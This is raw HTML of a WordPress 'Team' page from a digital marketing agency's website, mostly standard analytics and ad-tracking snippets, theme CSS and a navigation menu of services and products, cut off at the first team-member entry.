<!-- Google Ads snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MBTZD32" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["vcareall.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MBTZD32");
gtag("config", "AW-16462074046");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://vcareall.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vcareall.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />

            <style type="text/css">              
                
                /* Background color */
                .fbc-page .fbc-wrap .fbc-items {
                    background-color: #edeff0;
                }
                /* Items font size */
                .fbc-page .fbc-wrap .fbc-items li {
                    font-size: 16px;
                }
                
                /* Items' link color */
                .fbc-page .fbc-wrap .fbc-items li a {
                    color: #337ab7;                    
                }
                
                /* Seprator color */
                .fbc-page .fbc-wrap .fbc-items li .fbc-separator {
                    color: #cccccc;
                }
                
                /* Active item & end-text color */
                .fbc-page .fbc-wrap .fbc-items li.active span,
                .fbc-page .fbc-wrap .fbc-items li .fbc-end-text {
                    color: #27272a;
                    font-size: 16px;
                }
            </style>

            <meta name="generator" content="Site Kit by Google 1.146.0" /><link rel='preload' href='http://localhost/wordpress/wp-content/themes/techkit/assets/fonts/flaticon-techkit/flaticon.ttf' as='font' type='font/woff2' crossorigin /><link rel='preload' href='http://localhost/wordpress/wp-content/themes/techkit/assets/webfonts/fa-brands-400.woff2' as='font' type='font/woff2' crossorigin /><link rel='preload' href='http://localhost/wordpress/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2' as='font' type='font/woff2' crossorigin /><link rel='preload' href='http://localhost/wordpress/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff2' as='font' type='font/woff2' crossorigin /><link rel='preload' href='http://localhost/wordpress/wp-content/themes/techkit/assets/webfonts/fa-solid-900.woff2' as='font' type='font/woff2' crossorigin /><link rel='preload' href='http://localhost/wordpress/wp-content/themes/techkit/assets/webfonts/fa-regular-400.woff2' as='font' type='font/woff2' crossorigin />            <style>
                .lazy-background:not(.elementor-motion-effects-element-type-background) {
                    background-image: none !important; /* lazyload fix for elementor */
                }
            </style>
        <meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://vcareall.com/wp-content/uploads/2022/11/cropped-logo_vcareall-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vcareall.com/wp-content/uploads/2022/11/cropped-logo_vcareall-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vcareall.com/wp-content/uploads/2022/11/cropped-logo_vcareall-180x180.png" />
<meta name="msapplication-TileImage" content="https://vcareall.com/wp-content/uploads/2022/11/cropped-logo_vcareall-270x270.png" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16462074046"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16462074046');
</script>
<script type="text/javascript">
    adroll_adv_id = "CAAM7VG6KRHLLPQCXI5TPX";
    adroll_pix_id = "OQPDTBAERRDBLOSRUVWF4O";
    adroll_version = "2.0";

    (function(w, d, e, o, a) {
        w.__adroll_loaded = true;
        w.adroll = w.adroll || [];
        w.adroll.f = [ 'setProperties', 'identify', 'track', 'identify_email', 'get_cookie' ];
        var roundtripUrl = "https://s.adroll.com/j/" + adroll_adv_id
                + "/roundtrip.js";
        for (a = 0; a < w.adroll.f.length; a++) {
            w.adroll[w.adroll.f[a]] = w.adroll[w.adroll.f[a]] || (function(n) {
                return function() {
                    w.adroll.push([ n, arguments ])
                }
            })(w.adroll.f[a])
        }

        e = d.createElement('script');
        o = d.getElementsByTagName('script')[0];
        e.async = 1;
        e.src = roundtripUrl;
        o.parentNode.insertBefore(e, o);
    })(window, document);
    adroll.track("pageView");
</script>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1348679793043183');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1348679793043183&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<script>
    window.goatcounter = {
        path: function(p) { return location.host + p }
    }
</script>
<script data-goatcounter="https://stats.vcareall.net/count"
        async src="//stats.vcareall.net/count.js"></script>
	<style>
		.vh a:hover{
			color:#ffb933!important;
		}
		.usp-point{
			   background: linear-gradient(180deg, transparent, #f6f1f152 100%, transparent);
				padding: .5rem 1rem;
				width: 90%;
				border-radius: 10px;
				font-size: 16px;
				margin: 0 auto;
				font-weight: 600;
				display: flex;
				align-items: center;
				gap: 10px;
			    margin-bottom:5px;
		}
		
		.usp-point i{
			font-size: 1.5rem;
			color: #f93e22;
		}
		.usp-point.mr{
			color: #3f57a8;
		}
		.usp-point i.mr{
			color:#465dae;
		}
		.usp-point.lt{
			color: #35803a;
		}
		.usp-point i.lt{
			color:#35803a;
		}
		.usp-point.aix{
			color:#321451d4;
		}
		.usp-point i.aix{
			color:#321451d4;
		}
		.usp-point.osa{
			color:#f93e22;
		}
		.usp-point i.osa{
			color:#f93e22;
		}
		.usp-point.zpa,.usp-point i.zpa{
			color:#4d6bfe;
		}
		.usp-point.dst,.usp-point i.dst{
			color:#764ba2;
		}
		
		.entry-banner .entry-banner-content{
			padding-top:100px;
			padding-bottom:100px;
		}
		.blog-layout-2 .blog-box .entry-content h2{
			font-size:24px;
		}
		#menu-item-16501  a::before {
			content:none!important;
    height:0!important;
}
		#menu-item-16501 a:first-of-type{
			display:none;
		}
		#menu-item-16501 a{
			color:#333!important;
			padding:0!important;
		}
		.grecaptcha-badge{
			display:none!important;
		}
		@media screen and (min-width:768px){
			
			#menu-top_menu{
				position:relative;
			}
			.site-header .main-navigation nav ul li a {
    padding: 46px 15px 11px 15px;
			}
			#menu-item-16501{
				    position: absolute;
				right: 0;
				margin-top: 0;
				top: 10px;
				z-index: 1;
			}
			#menu-item-16501 a:last-of-type{
				margin-right:1rem!important;
			}
			.heateor_sss_vertical_sharing {
			 top:35%!important;
			}
		}
		#comment_form .rtrs-rating-category{
			    grid-template-columns: repeat(3, 270px)!important;
		}
		@media screen and (max-width: 767px) {
			.usp-point{
				width:100%!important;
			}
			#comment_form .rtrs-rating-category{
			    grid-template-columns: repeat(1, 270px)!important;
		}
			#menu-top_menu-1 li:first-of-type a:first-of-type{display:none;}
			.location-container{display:none;}
			.scroll-wrap{
				bottom:50px;
			}
    .wHelp.wHelp-left {
		bottom: 45px;
			}}
		#reply-title{
			text-transform:capitalize;
		}
		.comment-respond{
			border:1px solid #f0f0f0;
		}
		.comment-respond .rtrs-submit-btn{
			background:#ffb933!important;
			margin-top:20px!important;
		}
		.comment-respond .rtrs-submit-btn:hover{
			background:#333!important;
		}
		.affiliate-block-.affiliate-cta-wrapper .affiliate-cta-inner{
			border-radius: 10px!important;
			background: #fead100d!important;
			padding: 40px!important;
		}
		.affiliate-block-.affiliate-cta-wrapper .affiliate-cta-title{
			    color: #feab0c!important;
    text-shadow: 0 2px #97853a!important;
		}
		
		.affiliate-cta-btn {
  background-color: #ffb933!important; /* bright yellow */
  color: #fff!important;
  font-weight: 600;
  border: none;
  border-radius: 8px;
  padding: 12px 28px;
  font-size: 1.3rem;
  cursor: pointer;
  box-shadow: 0 5px 0 #d4aa00; /* 3D base shadow */
  transition: all 0.15s ease-in-out;
	 text-shadow: 0 1.2px #b99500 !important;
    letter-spacing: 0.05rem;
	height:60px;
	width:275px!important;
}

/* 3D pressed effect */
.affiliate-cta-btn:active {
  box-shadow: 0 2px 0 #b58a00;
  transform: translateY(3px);
  background-color: #ffb700;
}

/* optional hover */
.affiliate-cta-btn:hover {
  background-color: #ffd633;
}
		.post-detail-style2 #post-16123 table th{
			background:#d6d0fd!important;
			color:#333!important;
		}
		.post-detail-style2 #post-16123 table th mark{
			color:#333!important;
		}
		.intl-tel-input{
			display:block!important;
		}
		.service-thumbnail img{
    border-radius: 10px!important;
    margin-bottom: 20px!important;
		}
		.service-layout2 .rtin-item{
			padding:30px;
		}
		.use-cases .rtin-title{    font-size: 1.4rem!important;}
		.use-cases .rtin-figure{display:none!important;}
		.use-cases .rtin-item{
			background: #f8faff!important;
    padding: 1rem!important;
    min-height: 150px!important;
    border-radius: 10px!important;
    border: 2px dashed #dbe2f3!important;
		}
		figure.wp-block-image{
			margin-top:0!important;
			margin-bottom:0!important;
		}
		.wp-block-embed iframe{max-height:430px!important;}
		@media screen and (max-width:767px){
			.service-single .single-service-inner .post-thumb .service-icon{
				font-size:25px;
				bottom:20px;
				left:20px;
}
			.service-single .single-service-inner .rtin-title{
				font-size:23px;
			}
			.wp-block-embed iframe{max-height:240px!important;}
		}
		.entry-header h1.entry-title{
			font-weight:700!important;
		}
		.entry-content.rt-single-content h2, .entry-content.rt-single-content h3{
/* 			background-color: #b5dcf533; */
			    background-color: #f9d18c33;
			font-style: normal;
			font-weight: 700;
			text-transform: uppercase;
			text-align: center !important;
			padding: 1.25em 2.375em !important;
			font-size: 17px;
		}
		#ez-toc-container{width:100%;}
		p.affiliate-cta-title{
			line-height:1.5;
		}
	.button-style-3,.wpcf7 form input[type="submit"] {
    background: #ffb933!important;
    border-radius: 5px!important;
    font-size: 16px!important;
    color: #ffffff!important;
    font-weight: 500!important;
    padding: 11px 16px 11px 16px!important;
    transition: all 0.4s ease!important;
    display: -webkit-inline-box!important;
    display: -ms-inline-flexbox!important;
    display: inline-flex!important;
    align-items: center!important;
    letter-spacing: 0.16px!important;
    font-family: "Barlow", sans-serif!important;
}
		.lb-custom{
			position: absolute;
			right: 2%;
			z-index: 1;
			bottom: auto;
    		top: 7px;
			color: #ec9595;
		}
/* 		.lb-custom.one{
			left:12%;
		}
		.lb-custom.two{
			left:11%;
		} */
		.rtin-address-info .rtin-icon{
			display:none;
		} 
	</style>
</head>
<body class="gspbody gspb-bodyfront sticky-header header-style-1 footer-style-1 no-sidebar right-sidebar product-grid-view elementor-default elementor-kit-427">
			<div id="page" class="site">		
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>		
		<header id="masthead" class="site-header">	
			<div id="header-1" class="header-area">
				
								<div id="sticky-placeholder"></div>
<div class="header-menu mobile-menu container-custom" id="header-menu">
	<div class="menu-full-wrap">
		<div class="site-branding">
			<a class="dark-logo" href="https://vcareall.com/"><img width="122" height="59" src="https://vcareall.com/wp-content/uploads/2022/11/logo_vcareall.png" class="attachment-full size-full" alt="VcareAll Logo" /></a>
			<a class="light-logo" href="https://vcareall.com/"><img width='175' height='41' src='https://vcareall.com/wp-content/themes/techkit/assets/img/logo-light.svg' alt='VcareAll: Digital Marketing Agency | SEO, Web Development &amp; Growth Strategies'></a>
		</div>
		<div class="menu-wrap">
			<div id="site-navigation" class="main-navigation">
				<nav class="menu-top_menu-container"><ul id="menu-top_menu" class="menu"><li id="menu-item-16501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16501"><a href="#"><span class="location-container"><a href="https://vcareall.com/contact-us/" style="display:flex;gap:2px;align-items:center;margin-right:5rem;"><span style="margin-right:5px">Our Locations :</span><img draggable="false" role="img" class="emoji" title="India" alt="🇮🇳" src="https://s.w.org/images/core/emoji/15.0.3/svg/1f1ee-1f1f3.svg"><span style="margin-right:5px"></span><img draggable="false" role="img" class="emoji" title="USA"  alt="🇺🇸" src="https://s.w.org/images/core/emoji/15.0.3/svg/1f1fa-1f1f8.svg"><span style="margin-right:5px"></span><img draggable="false"  title="UAE" role="img" class="emoji" alt="🇦🇪" src="https://s.w.org/images/core/emoji/15.0.3/svg/1f1e6-1f1ea.svg"></a></span></a></li>
<li id="menu-item-16006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16006"><a href="https://vcareall.com/">Home</a></li>
<li id="menu-item-10658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10658"><a href="https://vcareall.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-10689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10689"><a href="https://vcareall.com/our-methodology/">Our Methodology</a></li>
	<li id="menu-item-10703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10703"><a href="https://vcareall.com/why-choose-us/">Why Choose Us</a></li>
	<li id="menu-item-10039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10039"><a href="https://vcareall.com/our-leadership/">Our Leadership</a></li>
	<li id="menu-item-10752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10752"><a href="https://vcareall.com/our-clients/">Our Clients</a></li>
	<li id="menu-item-10751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10751"><a href="https://vcareall.com/careers/">Careers</a></li>
</ul>
</li>
<li id="menu-item-7503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7503"><a href="https://vcareall.com/service">Services</a>
<ul class="sub-menu">
	<li id="menu-item-8572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8572"><a href="https://vcareall.com/service/ui-ux-design/">UI/UX &#038; Graphic Design</a>
	<ul class="sub-menu">
		<li id="menu-item-8579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8579"><a href="https://vcareall.com/service/ui-ux-engineering/">UI/UX Engineering</a></li>
		<li id="menu-item-8578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8578"><a href="https://vcareall.com/service/graphic-design/">Graphic Design</a></li>
	</ul>
</li>
	<li id="menu-item-8573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8573"><a href="https://vcareall.com/service/mobile-web-solutions/">Development</a>
	<ul class="sub-menu">
		<li id="menu-item-8583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8583"><a href="https://vcareall.com/service/web-development/">Web Development</a></li>
		<li id="menu-item-8580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8580"><a href="https://vcareall.com/service/mobile-app-development/">Mobile App Development</a>
		<ul class="sub-menu">
			<li id="menu-item-8859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8859"><a href="https://vcareall.com/service/hybrid-app-development/">Hybrid Mobile App Development</a></li>
			<li id="menu-item-8860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8860"><a href="https://vcareall.com/service/native-app-development/">Native Mobile App Development</a></li>
		</ul>
</li>
		<li id="menu-item-8581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8581"><a href="https://vcareall.com/service/e-commerce-solutions/">E-Commerce Solutions</a></li>
		<li id="menu-item-8582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8582"><a href="https://vcareall.com/service/api-integrations/">API Integrations</a></li>
	</ul>
</li>
	<li id="menu-item-8575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8575"><a href="https://vcareall.com/service/digital-marketing/">Digital Marketing</a>
	<ul class="sub-menu">
		<li id="menu-item-8861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8861"><a href="https://vcareall.com/service/search-engine-optimization-seo-services/">Search Engine Optimization (SEO)</a></li>
		<li id="menu-item-8862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8862"><a href="https://vcareall.com/service/social-media-optimization-smo/">Social Media Optimization (SMO)</a></li>
		<li id="menu-item-8585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8585"><a href="https://vcareall.com/service/lead-generation-campaign-management/">Lead Generation &#038; Campaign Management</a></li>
		<li id="menu-item-8587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8587"><a href="https://vcareall.com/service/brand-engagement-boosting-reputation-management/">Brand Reputation Management</a></li>
		<li id="menu-item-8586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8586"><a href="https://vcareall.com/service/email-marketing/">Email Marketing</a></li>
	</ul>
</li>
	<li id="menu-item-8576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8576"><a href="https://vcareall.com/service/maintenance-support/">Maintenance &#038; Support</a>
	<ul class="sub-menu">
		<li id="menu-item-8588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8588"><a href="https://vcareall.com/service/data-processing/">Data Processing</a></li>
		<li id="menu-item-8863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8863"><a href="https://vcareall.com/service/testing-qa/">Testing &#038; QA</a></li>
		<li id="menu-item-8864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8864"><a href="https://vcareall.com/service/software-solution-deployment/">Software Solution Deployment</a></li>
		<li id="menu-item-8865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8865"><a href="https://vcareall.com/service/technology-consulting/">Technology Consulting Service</a></li>
		<li id="menu-item-8866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8866"><a href="https://vcareall.com/service/marketing-consulting/">Marketing Consulting</a></li>
	</ul>
</li>
	<li id="menu-item-9445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9445"><a href="https://vcareall.com/service/bespoke-it-staffing-solutions/">Bespoke IT Staffing Solutions</a></li>
</ul>
</li>
<li id="menu-item-16010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16010"><a href="https://vcareall.com/products">Products</a>
<ul class="sub-menu">
	<li id="menu-item-16012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16012"><a href="https://vcareall.com/boost-your-business-with-mailerrocket/">MailerRocket</a></li>
	<li id="menu-item-16011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16011"><a href="https://vcareall.com/linkstrackly-traffic-intelligence-platform/">LinksTrackly</a></li>
	<li id="menu-item-16013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16013"><a href="https://vcareall.com/aifunnelx-high-converting-funnels/">AIFunnelX</a></li>
	<li id="menu-item-16014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16014"><a href="https://vcareall.com/optinsoload-real-buyer-traffic/">OptinSoloAd</a></li>
	<li id="menu-item-16787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16787"><a href="https://dsptraffic.com">DSPTraffic</a></li>
	<li id="menu-item-16788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16788"><a href="https://vcareall.com/zplusai-content-faster-creation-higher/">ZPlusAI</a></li>
</ul>
</li>
<li id="menu-item-10666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10666"><a href="https://vcareall.com/testimonials/">Testimonials</a></li>
<li id="menu-item-10683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10683"><a href="https://vcareall.com/help-faqs/">FAQs</a></li>
<li id="menu-item-10774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10774"><a href="https://vcareall.com/careers/">Careers</a></li>
<li id="menu-item-10753" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10753"><a href="https://vcareall.com/blogs/">Blogs</a></li>
<li id="menu-item-10760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10760"><a href="https://vcareall.com/contact-us/">Contact Us</a></li>
</ul></nav>			</div>
		</div>
			
	</div>
</div>							</div>
		</header>		
		
<div class="rt-header-menu mean-container" id="meanmenu"> 
        <div class="mobile-mene-bar">
        <div class="mean-bar">
        	<a href="https://vcareall.com/"><img width="122" height="59" src="https://vcareall.com/wp-content/uploads/2022/11/logo_vcareall.png" class="attachment-full size-full" alt="VcareAll Logo" /></a>
            <span class="sidebarBtn ">
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
            </span>
        </div>    
        <div class="rt-slide-nav">
            <div class="offscreen-navigation">
                <nav class="menu-top_menu-container"><ul id="menu-top_menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16501"><a href="#"><span class="location-container"><a href="https://vcareall.com/contact-us/" style="display:flex;gap:2px;align-items:center;margin-right:5rem;"><span style="margin-right:5px">Our Locations :</span><img draggable="false" role="img" class="emoji" title="India" alt="🇮🇳" src="https://s.w.org/images/core/emoji/15.0.3/svg/1f1ee-1f1f3.svg"><span style="margin-right:5px"></span><img draggable="false" role="img" class="emoji" title="USA"  alt="🇺🇸" src="https://s.w.org/images/core/emoji/15.0.3/svg/1f1fa-1f1f8.svg"><span style="margin-right:5px"></span><img draggable="false"  title="UAE" role="img" class="emoji" alt="🇦🇪" src="https://s.w.org/images/core/emoji/15.0.3/svg/1f1e6-1f1ea.svg"></a></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16006"><a href="https://vcareall.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10658"><a href="https://vcareall.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10689"><a href="https://vcareall.com/our-methodology/">Our Methodology</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10703"><a href="https://vcareall.com/why-choose-us/">Why Choose Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10039"><a href="https://vcareall.com/our-leadership/">Our Leadership</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10752"><a href="https://vcareall.com/our-clients/">Our Clients</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10751"><a href="https://vcareall.com/careers/">Careers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7503"><a href="https://vcareall.com/service">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8572"><a href="https://vcareall.com/service/ui-ux-design/">UI/UX &#038; Graphic Design</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8579"><a href="https://vcareall.com/service/ui-ux-engineering/">UI/UX Engineering</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8578"><a href="https://vcareall.com/service/graphic-design/">Graphic Design</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8573"><a href="https://vcareall.com/service/mobile-web-solutions/">Development</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8583"><a href="https://vcareall.com/service/web-development/">Web Development</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8580"><a href="https://vcareall.com/service/mobile-app-development/">Mobile App Development</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8859"><a href="https://vcareall.com/service/hybrid-app-development/">Hybrid Mobile App Development</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8860"><a href="https://vcareall.com/service/native-app-development/">Native Mobile App Development</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8581"><a href="https://vcareall.com/service/e-commerce-solutions/">E-Commerce Solutions</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8582"><a href="https://vcareall.com/service/api-integrations/">API Integrations</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8575"><a href="https://vcareall.com/service/digital-marketing/">Digital Marketing</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8861"><a href="https://vcareall.com/service/search-engine-optimization-seo-services/">Search Engine Optimization (SEO)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8862"><a href="https://vcareall.com/service/social-media-optimization-smo/">Social Media Optimization (SMO)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8585"><a href="https://vcareall.com/service/lead-generation-campaign-management/">Lead Generation &#038; Campaign Management</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8587"><a href="https://vcareall.com/service/brand-engagement-boosting-reputation-management/">Brand Reputation Management</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8586"><a href="https://vcareall.com/service/email-marketing/">Email Marketing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8576"><a href="https://vcareall.com/service/maintenance-support/">Maintenance &#038; Support</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8588"><a href="https://vcareall.com/service/data-processing/">Data Processing</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8863"><a href="https://vcareall.com/service/testing-qa/">Testing &#038; QA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8864"><a href="https://vcareall.com/service/software-solution-deployment/">Software Solution Deployment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8865"><a href="https://vcareall.com/service/technology-consulting/">Technology Consulting Service</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8866"><a href="https://vcareall.com/service/marketing-consulting/">Marketing Consulting</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9445"><a href="https://vcareall.com/service/bespoke-it-staffing-solutions/">Bespoke IT Staffing Solutions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16010"><a href="https://vcareall.com/products">Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16012"><a href="https://vcareall.com/boost-your-business-with-mailerrocket/">MailerRocket</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16011"><a href="https://vcareall.com/linkstrackly-traffic-intelligence-platform/">LinksTrackly</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16013"><a href="https://vcareall.com/aifunnelx-high-converting-funnels/">AIFunnelX</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16014"><a href="https://vcareall.com/optinsoload-real-buyer-traffic/">OptinSoloAd</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16787"><a href="https://dsptraffic.com">DSPTraffic</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16788"><a href="https://vcareall.com/zplusai-content-faster-creation-higher/">ZPlusAI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10666"><a href="https://vcareall.com/testimonials/">Testimonials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10683"><a href="https://vcareall.com/help-faqs/">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10774"><a href="https://vcareall.com/careers/">Careers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10753"><a href="https://vcareall.com/blogs/">Blogs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10760"><a href="https://vcareall.com/contact-us/">Contact Us</a></li>
</ul></nav>            </div>
        </div>
    </div>
</div>
		
		<div id="content" class="site-content">			
				<div class="entry-banner">
		<div class="container">
			<div class="entry-banner-content">
									<h1 class="entry-title">Team</h1>
											</div>
		</div>
	</div>
			<div id="header-search" class="header-search">
	            <button type="button" class="close">×</button>
	            <form role="search" method="get" class="header-search-form" action="https://vcareall.com/">
	                <input type="search" value="" name="s" placeholder="Type your search........">
	                <button type="submit" class="search-btn">
	                    <i class="fas fa-search"></i>
	                </button>
	            </form>
	        </div><div id="primary" class="content-area">
	<div class="container">	
		<div class="row">
						<div class="team-default team-multi-layout-1 team-grid-style1 col-sm-12 col-12">
				<main id="main" class="site-main">	
											<div class="row no-equal-gallery">
															<div class="col-lg-4 col-md-6 col-sm-6 col-xs-12">
									<article id="post-345">
	<div class="rtin-item">
		<div class="rtin-content-wrap">		
			<div class="rtin-thums">
				<a href="https://vcareall.com/team/aditya-tomar/">
